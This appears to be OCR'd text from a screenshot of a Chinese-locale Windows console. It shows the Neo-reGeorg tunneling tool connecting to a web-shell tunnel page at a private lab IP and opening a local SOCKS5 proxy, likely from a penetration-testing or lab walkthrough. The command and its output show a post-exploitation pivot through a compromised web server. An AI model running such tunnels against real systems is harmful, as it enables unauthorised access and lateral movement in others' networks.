 C:\Windows\System32\cmd.exe - python neoreg.py -k 123456 -u http://192.168.10.15/tunnel.php
Microsoft Windows [版本 10.0.19042.867]
(c) 2020 Microsoft Corporation. 保留所有权利。
D:\gongju\代理\Neo-reGeorg-master>python neoreg.py -k 123456 -u http://192.168.10.15/tunnel.php
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'lt$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 2.6.0
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/neoreg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:1080]
Tunnel at:
http://192.168.10.15/tunnel.php
+------------------------------------------------------------------------+